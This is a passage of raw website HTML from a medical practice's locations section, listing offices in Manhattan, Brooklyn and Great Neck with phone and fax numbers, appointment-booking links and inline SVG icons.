id="Fill-5"></path><path d="M17.2549676,13.2477097 L9.96990095,13.2477097 C9.61241524,13.2477097 9.3222819,12.9586774 9.3222819,12.6025484 C9.3222819,12.2464194 9.61241524,11.9573871 9.96990095,11.9573871 L17.2549676,11.9573871 C17.6124533,11.9573871 17.9025867,12.2464194 17.9025867,12.6025484 C17.9025867,12.9586774 17.6124533,13.2477097 17.2549676,13.2477097" id="Fill-7"></path></g></g></g></g></g></svg> <p> 110 East 40th Street Suite 801, New York, NY 10016 </p> </div> <div class="phone-num-info"> <div class="btn-wrap"> <a class="location-info-item flex flex-ac" href="tel: (212) 725-6060"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33px" height="34px" viewbox="0 0 33 34" version="1.1"><title>D665DCAA-6A70-4674-98A7-6726070205B0</title><desc>Created with sketchtool.</desc><defs><polygon id="path-1" points="0 0.0211327134 33.0229026 0.0211327134 33.0229026 33.0192048 0 33.0192048"></polygon></defs><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-153.000000, -4777.000000)" id="Locations"><g transform="translate(0.000000, 4505.000000)"><g id="Group-14" transform="translate(123.000000, 172.000000)"><g id="Group-15-Copy-2" transform="translate(30.000000, 100.000000)"><g id="Group-12"><g id="Group-3" transform="translate(0.000000, 0.585112)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M4.89063821,1.37560757 C4.67006551,1.37560757 4.46137997,1.46145921 4.3055262,1.61863377 L3.28323119,2.64092878 C1.33902156,4.58381762 0.862214708,7.80655642 1.93998309,11.7147876 C3.05605452,15.7590607 5.68971893,20.0040945 9.35492392,23.6692995 C14.2748838,28.5892593 20.3188398,31.6442572 25.1265321,31.6442572 C27.3216927,31.6442572 29.1391061,30.9865015 30.3846154,29.742313 L31.4069104,28.720018 C31.7291843,28.3964233 31.7291843,27.8720678 31.4069104,27.5471524 L25.4963546,21.6392382 C25.1833263,21.3248891 24.6378381,21.3248891 24.3248098,21.6392382 L22.7121196,23.2506076 C21.9936074,23.9691198 20.9792371,24.3495087 19.777314,24.3495087 C17.44347,24.3495087 14.6711221,22.9719199 12.3623732,20.663171 C8.73415046,17.0336274 7.59694632,12.4874525 9.77361581,10.3121038 L11.386306,8.69941357 C11.7085799,8.37713969 11.7085799,7.85146344 11.386306,7.52786877 L5.47575021,1.61863377 C5.31989645,1.46145921 5.1112109,1.37560757 4.89063821,1.37560757 M8.3828191,24.6414043 C4.551194,20.8111 1.7920541,16.3494558 0.613905325,12.0793269 C-0.602546492,7.67579776 0.00105663567,3.97757291 2.30980558,1.66750317 L3.33210059,0.645208157 C4.16420118,-0.186892434 5.61707523,-0.186892434 6.44917582,0.645208157 L12.3584108,6.55576395 C13.2182481,7.41428043 13.2182481,8.8130019 12.3584108,9.67151839 L10.7470414,11.2842086 C9.17001268,12.8599165 10.3560862,16.708712 13.3357988,19.6897454 C15.3605769,21.7145235 17.829142,22.9732407 19.777314,22.9732407 C20.6186602,22.9745615 21.2777367,22.7394601 21.7400148,22.277182 L23.352705,20.6644918 C24.1834848,19.833712 25.6376796,19.833712 26.4684594,20.6644918 L32.3790152,26.5750475 C33.2375317,27.4348848 33.2375317,28.8322855 32.3790152,29.6921228 L31.358041,30.7144178 C29.8483728,32.2214444 27.6941568,33.0192052 25.1278529,33.0192052 C19.9675085,33.0205251 13.5510883,29.8096735 8.3828191,24.6414043 Z" id="Fill-1" fill="#5744B9" mask="url(#mask-2)"></path></g><path d="M25.9027631,16.6906171 C25.5223743,16.6906171 25.2146291,16.3841927 25.2146291,16.0024831 C25.2146291,11.7389582 21.7449017,8.26923077 17.4813768,8.26923077 C17.0996672,8.26923077 16.7932428,7.96148563 16.7932428,7.58109679 C16.7932428,7.20070795 17.0996672,6.8942836 17.4813768,6.8942836 C22.5043586,6.8942836 26.5908971,10.9808221 26.5908971,16.0024831 C26.5908971,16.3841927 26.2831519,16.6906171 25.9027631,16.6906171" id="Fill-4" fill="#5744B9"></path><path d="M21.043824,16.9241336 C20.6634351,16.9241336 20.35569,16.6163884 20.35569,16.2359996 C20.35569,14.522929 18.9622517,13.1281699 17.2478603,13.1281699 C16.8674715,13.1281699 16.5597263,12.8204248 16.5597263,12.4400359 C16.5597263,12.0596471 16.8674715,11.7519019 17.2478603,11.7519019 C19.7203878,11.7519019 21.7319579,13.7634721 21.7319579,16.2359996 C21.7319579,16.6163884 21.4242128,16.9241336 21.043824,16.9241336" id="Fill-6" fill="#5744B9"></path><path d="M30.6673975,16.3153793 C30.2870087,16.3153793 29.9792635,16.0076342 29.9792635,15.6272454 C29.9792635,8.94270393 24.5415522,3.5049926 17.8570108,3.5049926 C17.4766219,3.5049926 17.1688768,3.19724746 17.1688768,2.81685862 C17.1688768,2.43779057 17.4766219,2.12872464 17.8570108,2.12872464 C25.2996883,2.12872464 31.3555315,8.18456784 31.3555315,15.6272454 C31.3555315,16.0076342 31.0477863,16.3153793 30.6673975,16.3153793" id="Fill-8" fill="#5744B9"></path><path d="M16.5145552,17.6592878 C16.3362479,17.6592878 16.1566198,17.5826817 16.0258612,17.4598478 C15.9017065,17.3290892 15.8264212,17.1494611 15.8264212,16.9711538 C15.8264212,16.7849218 15.9017065,16.6066145 16.0258612,16.4824598 C16.2807745,16.2275465 16.7417318,16.2275465 17.0032492,16.4824598 C17.1260831,16.6132185 17.2026891,16.7928466 17.2026891,16.9711538 C17.2026891,17.1494611 17.1260831,17.3290892 17.0032492,17.4598478 C16.8724905,17.5826817 16.6928624,17.6592878 16.5145552,17.6592878" id="Fill-10" fill="#FFFFFF"></path></g></g></g></g></g></g></svg> <p> (212) 725-6060 </p> </a> </div> </div> </div> <div class="location-card-btns flex flex-ac flex-sb"> <div class="btn-wrap"> <a onclick="gtag('event', 'Button-Click', { 'event_category': 'Book-Now','event_label': 'Book-110-East' });" class="btn default" href="https://roshmfmapt.medi-ehr.com"> Book Now </a> </div> <div class="btn-wrap"> <a class="view-map-btn flex" href="https://roshmfm.com/locations/"> View Map <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="20px" viewbox="0 0 32 20" version="1.1"><title>C6CD782F-02B2-4248-BA9A-C4530132EE6E</title><desc>Created with sketchtool.</desc><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Style-Guide" transform="translate(-640.000000, -810.000000)" fill="#5744B9"><g id="Read-More-Arrow" transform="translate(360.000000, 806.000000)"><g id="Group"><polygon id="Fill-1" points="301.250778 4 299.151321 6.09945734 300.202829 7.13495241 305.576016 12.5259319 281.483854 12.5259319 280 12.5259319 280 15.490081 281.483854 15.490081 305.576016 15.490081 300.202829 20.8650476 299.151321 21.9147763 301.250778 24 302.300507 22.9502713 310.210835 15.0417223 311.258785 14.0080064 310.210835 12.9582777 302.300507 5.04972867"></polygon></g></g></g></g></svg> </a> </div> </div> </div> <div class="location-card flex"> <div class="location-info"> <div class="location-info-item flex flex-ac"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28px" height="40px" viewbox="0 0 28 40" version="1.1"><title>443513D9-1580-41AB-8646-7A1F8CF95710</title><desc>Created with sketchtool.</desc><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-153.000000, -4708.000000)" fill="#5744B9" id="Locations"><g transform="translate(0.000000, 4505.000000)"><g id="Group-14" transform="translate(123.000000, 172.000000)"><g id="Group-9-Copy" transform="translate(30.000000, 31.000000)"><path d="M13.5994819,1.29032258 C9.16329143,1.29032258 5.18723429,3.58580645 2.96298667,7.43064516 C0.741977143,11.2693548 0.741977143,15.8448387 2.96266286,19.67 L13.5994819,38.0629032 L24.2359771,19.6845161 C26.4576343,15.843871 26.4576343,11.2583871 24.236301,7.41741935 C22.0094629,3.58096774 18.0327581,1.29032258 13.5994819,1.29032258 M13.5994819,40 L13.5994819,40 C13.3679581,40 13.15392,39.8767742 13.03832,39.6767742 L1.84098667,20.3151613 C-0.613489524,16.0874194 -0.613813333,11.0293548 1.84098667,6.78645161 C4.29870095,2.53677419 8.69473905,0 13.5994819,0 C18.5006629,0 22.8963771,2.5316129 25.3579771,6.7716129 C25.3579771,6.77193548 25.358301,6.77225806 25.358301,6.77225806 C27.8137486,11.0167742 27.8137486,16.0845161 25.358301,20.3290323 L14.1606438,39.6770968 C14.0450438,39.8767742 13.8310057,40 13.5994819,40" id="Fill-1"></path><path d="M13.5994819,5.61193548 C9.82321524,5.61193548 6.75091048,8.67870968 6.75091048,12.4477419 C6.75091048,16.2167742 9.82321524,19.283871 13.5994819,19.283871 C17.3757486,19.283871 20.4477295,16.2170968 20.4477295,12.4480645 C20.4477295,8.67903226 17.3757486,5.61193548 13.5994819,5.61193548 M13.5994819,20.5741935 C9.10889143,20.5741935 5.45567238,16.9287097 5.45567238,12.4480645 C5.45567238,7.96741935 9.10889143,4.3216129 13.5994819,4.3216129 C18.0897486,4.3216129 21.7429676,7.96709677 21.7429676,12.4477419 C21.7429676,16.9283871 18.0897486,20.5741935 13.5994819,20.5741935" id="Fill-3"></path><path d="M13.6124343,16.882871 C13.2549486,16.882871 12.9648152,16.5938387 12.9648152,16.2377097 L12.9648152,8.9673871 C12.9648152,8.61125806 13.2549486,8.32222581 13.6124343,8.32222581 C13.96992,8.32222581 14.2600533,8.61125806 14.2600533,8.9673871 L14.2600533,16.2377097 C14.2600533,16.5938387 13.96992,16.882871 13.6124343,16.882871" id="Fill-5"></path><path d="M17.2549676,13.2477097 L9.96990095,13.2477097 C9.61241524,13.2477097 9.3222819,12.9586774 9.3222819,12.6025484 C9.3222819,12.2464194 9.61241524,11.9573871 9.96990095,11.9573871 L17.2549676,11.9573871 C17.6124533,11.9573871 17.9025867,12.2464194 17.9025867,12.6025484 C17.9025867,12.9586774 17.6124533,13.2477097 17.2549676,13.2477097" id="Fill-7"></path></g></g></g></g></g></svg> <p> 670 Flushing Avenue, Brooklyn, NY 11206 </p> </div> <div class="phone-num-info"> <div class="btn-wrap"> <a class="location-info-item flex flex-ac" href="tel: (718) 785-0528"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33px" height="34px" viewbox="0 0 33 34" version="1.1"><title>D665DCAA-6A70-4674-98A7-6726070205B0</title><desc>Created with sketchtool.</desc><defs><polygon id="path-1" points="0 0.0211327134 33.0229026 0.0211327134 33.0229026 33.0192048 0 33.0192048"></polygon></defs><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-153.000000, -4777.000000)" id="Locations"><g transform="translate(0.000000, 4505.000000)"><g id="Group-14" transform="translate(123.000000, 172.000000)"><g id="Group-15-Copy-2" transform="translate(30.000000, 100.000000)"><g id="Group-12"><g id="Group-3" transform="translate(0.000000, 0.585112)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M4.89063821,1.37560757 C4.67006551,1.37560757 4.46137997,1.46145921 4.3055262,1.61863377 L3.28323119,2.64092878 C1.33902156,4.58381762 0.862214708,7.80655642 1.93998309,11.7147876 C3.05605452,15.7590607 5.68971893,20.0040945 9.35492392,23.6692995 C14.2748838,28.5892593 20.3188398,31.6442572 25.1265321,31.6442572 C27.3216927,31.6442572 29.1391061,30.9865015 30.3846154,29.742313 L31.4069104,28.720018 C31.7291843,28.3964233 31.7291843,27.8720678 31.4069104,27.5471524 L25.4963546,21.6392382 C25.1833263,21.3248891 24.6378381,21.3248891 24.3248098,21.6392382 L22.7121196,23.2506076 C21.9936074,23.9691198 20.9792371,24.3495087 19.777314,24.3495087 C17.44347,24.3495087 14.6711221,22.9719199 12.3623732,20.663171 C8.73415046,17.0336274 7.59694632,12.4874525 9.77361581,10.3121038 L11.386306,8.69941357 C11.7085799,8.37713969 11.7085799,7.85146344 11.386306,7.52786877 L5.47575021,1.61863377 C5.31989645,1.46145921 5.1112109,1.37560757 4.89063821,1.37560757 M8.3828191,24.6414043 C4.551194,20.8111 1.7920541,16.3494558 0.613905325,12.0793269 C-0.602546492,7.67579776 0.00105663567,3.97757291 2.30980558,1.66750317 L3.33210059,0.645208157 C4.16420118,-0.186892434 5.61707523,-0.186892434 6.44917582,0.645208157 L12.3584108,6.55576395 C13.2182481,7.41428043 13.2182481,8.8130019 12.3584108,9.67151839 L10.7470414,11.2842086 C9.17001268,12.8599165 10.3560862,16.708712 13.3357988,19.6897454 C15.3605769,21.7145235 17.829142,22.9732407 19.777314,22.9732407 C20.6186602,22.9745615 21.2777367,22.7394601 21.7400148,22.277182 L23.352705,20.6644918 C24.1834848,19.833712 25.6376796,19.833712 26.4684594,20.6644918 L32.3790152,26.5750475 C33.2375317,27.4348848 33.2375317,28.8322855 32.3790152,29.6921228 L31.358041,30.7144178 C29.8483728,32.2214444 27.6941568,33.0192052 25.1278529,33.0192052 C19.9675085,33.0205251 13.5510883,29.8096735 8.3828191,24.6414043 Z" id="Fill-1" fill="#5744B9" mask="url(#mask-2)"></path></g><path d="M25.9027631,16.6906171 C25.5223743,16.6906171 25.2146291,16.3841927 25.2146291,16.0024831 C25.2146291,11.7389582 21.7449017,8.26923077 17.4813768,8.26923077 C17.0996672,8.26923077 16.7932428,7.96148563 16.7932428,7.58109679 C16.7932428,7.20070795 17.0996672,6.8942836 17.4813768,6.8942836 C22.5043586,6.8942836 26.5908971,10.9808221 26.5908971,16.0024831 C26.5908971,16.3841927 26.2831519,16.6906171 25.9027631,16.6906171" id="Fill-4" fill="#5744B9"></path><path d="M21.043824,16.9241336 C20.6634351,16.9241336 20.35569,16.6163884 20.35569,16.2359996 C20.35569,14.522929 18.9622517,13.1281699 17.2478603,13.1281699 C16.8674715,13.1281699 16.5597263,12.8204248 16.5597263,12.4400359 C16.5597263,12.0596471 16.8674715,11.7519019 17.2478603,11.7519019 C19.7203878,11.7519019 21.7319579,13.7634721 21.7319579,16.2359996 C21.7319579,16.6163884 21.4242128,16.9241336 21.043824,16.9241336" id="Fill-6" fill="#5744B9"></path><path d="M30.6673975,16.3153793 C30.2870087,16.3153793 29.9792635,16.0076342 29.9792635,15.6272454 C29.9792635,8.94270393 24.5415522,3.5049926 17.8570108,3.5049926 C17.4766219,3.5049926 17.1688768,3.19724746 17.1688768,2.81685862 C17.1688768,2.43779057 17.4766219,2.12872464 17.8570108,2.12872464 C25.2996883,2.12872464 31.3555315,8.18456784 31.3555315,15.6272454 C31.3555315,16.0076342 31.0477863,16.3153793 30.6673975,16.3153793" id="Fill-8" fill="#5744B9"></path><path d="M16.5145552,17.6592878 C16.3362479,17.6592878 16.1566198,17.5826817 16.0258612,17.4598478 C15.9017065,17.3290892 15.8264212,17.1494611 15.8264212,16.9711538 C15.8264212,16.7849218 15.9017065,16.6066145 16.0258612,16.4824598 C16.2807745,16.2275465 16.7417318,16.2275465 17.0032492,16.4824598 C17.1260831,16.6132185 17.2026891,16.7928466 17.2026891,16.9711538 C17.2026891,17.1494611 17.1260831,17.3290892 17.0032492,17.4598478 C16.8724905,17.5826817 16.6928624,17.6592878 16.5145552,17.6592878" id="Fill-10" fill="#FFFFFF"></path></g></g></g></g></g></g></svg> <p> (718) 785-0528 </p> </a> </div> <div class="btn-wrap"> <a class="location-info-item flex flex-ac" href="tel: (212) 725-0123"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33px" height="34px" viewbox="0 0 33 34" version="1.1"><title>D665DCAA-6A70-4674-98A7-6726070205B0</title><desc>Created with sketchtool.</desc><defs><polygon id="path-1" points="0 0.0211327134 33.0229026 0.0211327134 33.0229026 33.0192048 0 33.0192048"></polygon></defs><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-153.000000, -4777.000000)" id="Locations"><g transform="translate(0.000000, 4505.000000)"><g id="Group-14" transform="translate(123.000000, 172.000000)"><g id="Group-15-Copy-2" transform="translate(30.000000, 100.000000)"><g id="Group-12"><g id="Group-3" transform="translate(0.000000, 0.585112)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M4.89063821,1.37560757 C4.67006551,1.37560757 4.46137997,1.46145921 4.3055262,1.61863377 L3.28323119,2.64092878 C1.33902156,4.58381762 0.862214708,7.80655642 1.93998309,11.7147876 C3.05605452,15.7590607 5.68971893,20.0040945 9.35492392,23.6692995 C14.2748838,28.5892593 20.3188398,31.6442572 25.1265321,31.6442572 C27.3216927,31.6442572 29.1391061,30.9865015 30.3846154,29.742313 L31.4069104,28.720018 C31.7291843,28.3964233 31.7291843,27.8720678 31.4069104,27.5471524 L25.4963546,21.6392382 C25.1833263,21.3248891 24.6378381,21.3248891 24.3248098,21.6392382 L22.7121196,23.2506076 C21.9936074,23.9691198 20.9792371,24.3495087 19.777314,24.3495087 C17.44347,24.3495087 14.6711221,22.9719199 12.3623732,20.663171 C8.73415046,17.0336274 7.59694632,12.4874525 9.77361581,10.3121038 L11.386306,8.69941357 C11.7085799,8.37713969 11.7085799,7.85146344 11.386306,7.52786877 L5.47575021,1.61863377 C5.31989645,1.46145921 5.1112109,1.37560757 4.89063821,1.37560757 M8.3828191,24.6414043 C4.551194,20.8111 1.7920541,16.3494558 0.613905325,12.0793269 C-0.602546492,7.67579776 0.00105663567,3.97757291 2.30980558,1.66750317 L3.33210059,0.645208157 C4.16420118,-0.186892434 5.61707523,-0.186892434 6.44917582,0.645208157 L12.3584108,6.55576395 C13.2182481,7.41428043 13.2182481,8.8130019 12.3584108,9.67151839 L10.7470414,11.2842086 C9.17001268,12.8599165 10.3560862,16.708712 13.3357988,19.6897454 C15.3605769,21.7145235 17.829142,22.9732407 19.777314,22.9732407 C20.6186602,22.9745615 21.2777367,22.7394601 21.7400148,22.277182 L23.352705,20.6644918 C24.1834848,19.833712 25.6376796,19.833712 26.4684594,20.6644918 L32.3790152,26.5750475 C33.2375317,27.4348848 33.2375317,28.8322855 32.3790152,29.6921228 L31.358041,30.7144178 C29.8483728,32.2214444 27.6941568,33.0192052 25.1278529,33.0192052 C19.9675085,33.0205251 13.5510883,29.8096735 8.3828191,24.6414043 Z" id="Fill-1" fill="#5744B9" mask="url(#mask-2)"></path></g><path d="M25.9027631,16.6906171 C25.5223743,16.6906171 25.2146291,16.3841927 25.2146291,16.0024831 C25.2146291,11.7389582 21.7449017,8.26923077 17.4813768,8.26923077 C17.0996672,8.26923077 16.7932428,7.96148563 16.7932428,7.58109679 C16.7932428,7.20070795 17.0996672,6.8942836 17.4813768,6.8942836 C22.5043586,6.8942836 26.5908971,10.9808221 26.5908971,16.0024831 C26.5908971,16.3841927 26.2831519,16.6906171 25.9027631,16.6906171" id="Fill-4" fill="#5744B9"></path><path d="M21.043824,16.9241336 C20.6634351,16.9241336 20.35569,16.6163884 20.35569,16.2359996 C20.35569,14.522929 18.9622517,13.1281699 17.2478603,13.1281699 C16.8674715,13.1281699 16.5597263,12.8204248 16.5597263,12.4400359 C16.5597263,12.0596471 16.8674715,11.7519019 17.2478603,11.7519019 C19.7203878,11.7519019 21.7319579,13.7634721 21.7319579,16.2359996 C21.7319579,16.6163884 21.4242128,16.9241336 21.043824,16.9241336" id="Fill-6" fill="#5744B9"></path><path d="M30.6673975,16.3153793 C30.2870087,16.3153793 29.9792635,16.0076342 29.9792635,15.6272454 C29.9792635,8.94270393 24.5415522,3.5049926 17.8570108,3.5049926 C17.4766219,3.5049926 17.1688768,3.19724746 17.1688768,2.81685862 C17.1688768,2.43779057 17.4766219,2.12872464 17.8570108,2.12872464 C25.2996883,2.12872464 31.3555315,8.18456784 31.3555315,15.6272454 C31.3555315,16.0076342 31.0477863,16.3153793 30.6673975,16.3153793" id="Fill-8" fill="#5744B9"></path><path d="M16.5145552,17.6592878 C16.3362479,17.6592878 16.1566198,17.5826817 16.0258612,17.4598478 C15.9017065,17.3290892 15.8264212,17.1494611 15.8264212,16.9711538 C15.8264212,16.7849218 15.9017065,16.6066145 16.0258612,16.4824598 C16.2807745,16.2275465 16.7417318,16.2275465 17.0032492,16.4824598 C17.1260831,16.6132185 17.2026891,16.7928466 17.2026891,16.9711538 C17.2026891,17.1494611 17.1260831,17.3290892 17.0032492,17.4598478 C16.8724905,17.5826817 16.6928624,17.6592878 16.5145552,17.6592878" id="Fill-10" fill="#FFFFFF"></path></g></g></g></g></g></g></svg> <p> (212) 725-0123 </p> </a> </div> <div class="btn-wrap"> <a href="tel:(718) 785-0538" class="location-info-item flex flex-ac"> <svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"> <title></title> <style>
        path {
            fill: #5744B9;
        }
    </style> <g data-name="1" id="_1"> <path d="M359,184H147a15,15,0,0,1-15-15V63a15,15,0,0,1,15-15H359a15,15,0,0,1,15,15V169A15,15,0,0,1,359,184ZM162,154H344V78H162Z"></path> <path d="M359,450H147a15,15,0,0,1-15-15V272.09a15,15,0,0,1,15-15H359a15,15,0,0,1,15,15V435A15,15,0,0,1,359,450ZM162,420H344V287.09H162Z"></path> <path d="M407.25,379H359a15,15,0,0,1,0-30h48.25a18.9,18.9,0,0,0,18.88-18.88V202.89A18.9,18.9,0,0,0,407.25,184H98.75a18.9,18.9,0,0,0-18.88,18.89V330.12A18.9,18.9,0,0,0,98.75,349H147a15,15,0,0,1,0,30H98.75a48.94,48.94,0,0,1-48.88-48.88V202.89A48.94,48.94,0,0,1,98.75,154h308.5a48.94,48.94,0,0,1,48.88,48.89V330.12A48.94,48.94,0,0,1,407.25,379Z"></path> <path d="M131,236a14.66,14.66,0,0,1-1.48-.07c-.48-.05-1-.13-1.45-.22s-1-.22-1.43-.36-.93-.31-1.38-.5-.89-.4-1.32-.63a12.45,12.45,0,0,1-1.27-.75c-.4-.27-.8-.56-1.18-.87s-.75-.65-1.1-1-.68-.72-1-1.1a14.34,14.34,0,0,1-.87-1.18q-.41-.62-.75-1.26c-.23-.43-.44-.88-.63-1.33s-.35-.92-.5-1.38-.26-1-.36-1.43-.17-1-.22-1.45a15.68,15.68,0,0,1,0-3c.05-.48.13-1,.22-1.45s.22-1,.36-1.43.31-.93.5-1.38.4-.9.63-1.33.48-.85.75-1.26a14.34,14.34,0,0,1,.87-1.18c.31-.38.65-.75,1-1.1s.72-.68,1.1-1,.78-.6,1.18-.87a12.45,12.45,0,0,1,1.27-.75q.65-.34,1.32-.63c.45-.19.92-.35,1.38-.5s1-.26,1.43-.36,1-.17,1.45-.22a16.15,16.15,0,0,1,2.95,0c.49.05,1,.13,1.46.22s1,.22,1.42.36.94.31,1.39.5.89.4,1.32.63a13.63,13.63,0,0,1,1.27.75c.4.27.8.56,1.18.87s.75.65,1.1,1,.67.72,1,1.1.6.78.87,1.18.52.83.75,1.26.44.88.63,1.33.35.92.5,1.38.26,1,.36,1.43.17,1,.22,1.45a15.68,15.68,0,0,1,0,3c-.05.48-.13,1-.22,1.45s-.22,1-.36,1.43-.31.93-.5,1.38-.4.9-.63,1.33-.48.85-.75,1.26-.57.8-.87,1.18-.65.75-1,1.1-.72.68-1.1,1-.78.6-1.18.87a13.63,13.63,0,0,1-1.27.75q-.65.34-1.32.63c-.45.19-.92.35-1.39.5s-.94.26-1.42.36-1,.17-1.46.22A14.46,14.46,0,0,1,131,236Z"></path> <path d="M175,236c-.49,0-1,0-1.48-.07s-1-.13-1.45-.22-1-.22-1.43-.36-.93-.31-1.38-.5-.9-.4-1.33-.63-.85-.48-1.26-.75a14.34,14.34,0,0,1-1.18-.87c-.38-.31-.75-.65-1.1-1s-.68-.72-1-1.1-.6-.78-.87-1.18a14.69,14.69,0,0,1-.76-1.27c-.22-.43-.43-.87-.62-1.32s-.35-.92-.5-1.38-.26-1-.36-1.43-.17-1-.22-1.45a15.68,15.68,0,0,1,0-3c.05-.48.13-1,.22-1.45s.22-1,.36-1.43.31-.93.5-1.38.4-.89.62-1.32a14.69,14.69,0,0,1,.76-1.27c.27-.4.56-.8.87-1.18s.65-.75,1-1.1.72-.68,1.1-1a14.34,14.34,0,0,1,1.18-.87q.62-.41,1.26-.75c.43-.23.88-.44,1.33-.63s.92-.35,1.38-.5,1-.26,1.43-.36,1-.17,1.45-.22a16.26,16.26,0,0,1,3,0c.48.05,1,.13,1.45.22s1,.22,1.43.36.93.31,1.38.5.89.4,1.32.63.86.48,1.27.75.8.56,1.18.87.75.65,1.1,1,.67.72,1,1.1.6.78.87,1.18a14.6,14.6,0,0,1,.75,1.27q.34.65.63,1.32c.19.45.35.92.5,1.38s.26,1,.36,1.43.17,1,.22,1.45a15.68,15.68,0,0,1,0,3c-.05.48-.13,1-.22,1.45s-.22,1-.36,1.43-.31.93-.5,1.38-.4.89-.63,1.32a14.6,14.6,0,0,1-.75,1.27c-.27.4-.57.8-.87,1.18s-.65.75-1,1.1-.72.68-1.1,1-.78.6-1.18.87-.84.52-1.27.75-.87.44-1.32.63-.92.35-1.38.5-1,.26-1.43.36-1,.17-1.45.22S175.49,236,175,236Z"></path> <path d="M312,344H194a15,15,0,0,1,0-30H312a15,15,0,0,1,0,30Z"></path> <path d="M312,397H194a15,15,0,0,1,0-30H312a15,15,0,0,1,0,30Z"></path> </g> </svg> <p> <strong>Fax:</strong> (718) 785-0538 </p> </a> </div> </div> </div> <div class="location-card-btns flex flex-ac flex-sb"> <div class="btn-wrap"> <a onclick="gtag('event', 'Button-Click', { 'event_category': ‘Book-Now’,'event_label': ‘Book-Williamsburg’ });" class="btn default" href="https://roshmfmapt.medi-ehr.com"> Book Now </a> </div> <div class="btn-wrap"> <a class="view-map-btn flex" href="https://roshmfm.com/locations/"> View Map <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="20px" viewbox="0 0 32 20" version="1.1"><title>C6CD782F-02B2-4248-BA9A-C4530132EE6E</title><desc>Created with sketchtool.</desc><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Style-Guide" transform="translate(-640.000000, -810.000000)" fill="#5744B9"><g id="Read-More-Arrow" transform="translate(360.000000, 806.000000)"><g id="Group"><polygon id="Fill-1" points="301.250778 4 299.151321 6.09945734 300.202829 7.13495241 305.576016 12.5259319 281.483854 12.5259319 280 12.5259319 280 15.490081 281.483854 15.490081 305.576016 15.490081 300.202829 20.8650476 299.151321 21.9147763 301.250778 24 302.300507 22.9502713 310.210835 15.0417223 311.258785 14.0080064 310.210835 12.9582777 302.300507 5.04972867"></polygon></g></g></g></g></svg> </a> </div> </div> </div> <div class="location-card flex"> <div class="location-info"> <div class="location-info-item flex flex-ac"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28px" height="40px" viewbox="0 0 28 40" version="1.1"><title>443513D9-1580-41AB-8646-7A1F8CF95710</title><desc>Created with sketchtool.</desc><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-153.000000, -4708.000000)" fill="#5744B9" id="Locations"><g transform="translate(0.000000, 4505.000000)"><g id="Group-14" transform="translate(123.000000, 172.000000)"><g id="Group-9-Copy" transform="translate(30.000000, 31.000000)"><path d="M13.5994819,1.29032258 C9.16329143,1.29032258 5.18723429,3.58580645 2.96298667,7.43064516 C0.741977143,11.2693548 0.741977143,15.8448387 2.96266286,19.67 L13.5994819,38.0629032 L24.2359771,19.6845161 C26.4576343,15.843871 26.4576343,11.2583871 24.236301,7.41741935 C22.0094629,3.58096774 18.0327581,1.29032258 13.5994819,1.29032258 M13.5994819,40 L13.5994819,40 C13.3679581,40 13.15392,39.8767742 13.03832,39.6767742 L1.84098667,20.3151613 C-0.613489524,16.0874194 -0.613813333,11.0293548 1.84098667,6.78645161 C4.29870095,2.53677419 8.69473905,0 13.5994819,0 C18.5006629,0 22.8963771,2.5316129 25.3579771,6.7716129 C25.3579771,6.77193548 25.358301,6.77225806 25.358301,6.77225806 C27.8137486,11.0167742 27.8137486,16.0845161 25.358301,20.3290323 L14.1606438,39.6770968 C14.0450438,39.8767742 13.8310057,40 13.5994819,40" id="Fill-1"></path><path d="M13.5994819,5.61193548 C9.82321524,5.61193548 6.75091048,8.67870968 6.75091048,12.4477419 C6.75091048,16.2167742 9.82321524,19.283871 13.5994819,19.283871 C17.3757486,19.283871 20.4477295,16.2170968 20.4477295,12.4480645 C20.4477295,8.67903226 17.3757486,5.61193548 13.5994819,5.61193548 M13.5994819,20.5741935 C9.10889143,20.5741935 5.45567238,16.9287097 5.45567238,12.4480645 C5.45567238,7.96741935 9.10889143,4.3216129 13.5994819,4.3216129 C18.0897486,4.3216129 21.7429676,7.96709677 21.7429676,12.4477419 C21.7429676,16.9283871 18.0897486,20.5741935 13.5994819,20.5741935" id="Fill-3"></path><path d="M13.6124343,16.882871 C13.2549486,16.882871 12.9648152,16.5938387 12.9648152,16.2377097 L12.9648152,8.9673871 C12.9648152,8.61125806 13.2549486,8.32222581 13.6124343,8.32222581 C13.96992,8.32222581 14.2600533,8.61125806 14.2600533,8.9673871 L14.2600533,16.2377097 C14.2600533,16.5938387 13.96992,16.882871 13.6124343,16.882871" id="Fill-5"></path><path d="M17.2549676,13.2477097 L9.96990095,13.2477097 C9.61241524,13.2477097 9.3222819,12.9586774 9.3222819,12.6025484 C9.3222819,12.2464194 9.61241524,11.9573871 9.96990095,11.9573871 L17.2549676,11.9573871 C17.6124533,11.9573871 17.9025867,12.2464194 17.9025867,12.6025484 C17.9025867,12.9586774 17.6124533,13.2477097 17.2549676,13.2477097" id="Fill-7"></path></g></g></g></g></g></svg> <p> 233 East Shore Road Suite 109, Great Neck, NY 11023 </p> </div> <div class="phone-num-info"> <div class="btn-wrap"> <a class="location-info-item flex flex-ac" href="tel: 